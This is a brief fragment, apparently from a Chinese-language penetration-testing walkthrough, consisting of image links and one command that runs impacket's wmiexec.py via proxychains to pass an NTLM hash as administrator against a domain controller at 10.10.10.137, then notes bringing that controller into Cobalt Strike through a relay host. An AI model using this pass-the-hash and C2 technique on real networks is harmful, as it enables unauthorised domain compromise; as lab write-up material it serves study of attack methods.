 proxychains python3 wmiexec.py -hashesaad3b435b51404eeaad3b435b51404ee:66120f7b66195b694faeabc4e3b6752dadministrator@10.10.10.137然后继续将该域控上线至CS,以10.10.10.136data做转发
